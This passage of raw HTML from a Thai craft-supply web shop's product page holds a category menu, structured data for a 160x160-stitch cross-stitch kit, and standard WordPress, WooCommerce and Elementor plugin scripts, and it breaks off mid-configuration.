		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/%e0%b8%ad%e0%b8%b2%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3/#product","name":"16-S : \u0e2d\u0e32\u0e1a\u0e19\u0e49\u0e33","url":"https://pinnshop.com/product/%e0%b8%ad%e0%b8%b2%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3/","description":"\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2d\u0e32\u0e1a\u0e19\u0e49\u0e33\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n\r\n \t\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\r\n \t\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct\r\n \t\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 11.5 \u0e19\u0e34\u0e49\u0e27 x 11.5 \u0e19\u0e34\u0e49\u0e27\r\n \tStitch count :\u00a0 160 x 160","image":"https://pinnshop.com/wp-content/uploads/2020/12/16-S.jpg","sku":"16-S","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"560.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://pinnshop.com/product/%e0%b8%ad%e0%b8%b2%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"8af60c1ad8","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"e399ca63f4"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"8af60c1ad8","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"e399ca63f4"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 